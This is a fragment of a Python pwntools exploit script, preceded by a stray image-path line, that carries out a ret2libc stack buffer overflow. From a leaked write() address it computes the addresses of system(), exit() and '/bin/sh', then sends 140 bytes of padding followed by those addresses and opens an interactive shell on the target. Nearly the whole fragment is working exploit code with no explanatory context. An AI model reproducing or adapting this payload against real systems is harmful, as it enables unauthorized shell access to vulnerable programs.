 print "\n###calculating system() addr and \"/bin/sh\" addr...###"
system_addr = write_addr - (libc.symbols['write'] - libc.symbols['system'])
print 'system_addr= ' + hex(system_addr)
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/bin/sh')))
print 'binsh_addr= ' + hex(binsh_addr)
exit_addr=write_addr - (libc.symbols['write'] - libc.symbols['exit'])#in order to exit success
#ret2libc
payload2 = 'a'*140  + p32(system_addr) + p32(exit_addr) + p32(binsh_addr)
print "\n###sending payload2 ...###"
p.send(payload2)
p.interactive()